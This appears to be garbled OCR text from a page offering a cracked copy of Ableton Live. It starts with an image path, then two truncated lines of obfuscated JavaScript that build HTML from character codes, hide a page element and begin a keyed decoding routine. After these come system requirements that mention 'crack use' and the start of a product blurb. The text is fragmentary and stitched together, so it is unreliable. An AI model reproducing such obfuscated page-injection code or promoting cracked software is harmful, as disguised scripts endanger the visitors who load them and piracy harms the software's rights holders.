
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,11
ui').style.display='none';var dc=(function(s,k){var r='';var b
Processor:
1 GHz processor needed
RAM:
4 GB for crack use
Disk space:
64 GB for unpack
Ableton Live is a platform for music production and performance. It
comes with features for capturing, organizing, blending, and structuring